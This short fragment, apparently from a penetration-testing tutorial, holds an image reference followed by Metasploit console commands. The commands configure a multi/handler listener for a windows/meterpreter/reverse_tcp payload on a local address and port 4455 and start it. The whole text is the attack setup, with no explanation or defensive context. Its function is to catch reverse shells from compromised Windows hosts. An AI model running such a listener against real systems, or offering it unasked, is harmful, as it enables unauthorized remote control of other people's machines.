 use exploit/multi/handler msf exploit(handler) >set payload windows/meterpreter/reverse_tcp msf exploit(handler) >set lhost 192.168.1.113 msf exploit(handler) >set lport 4455 msf exploit(handler) >run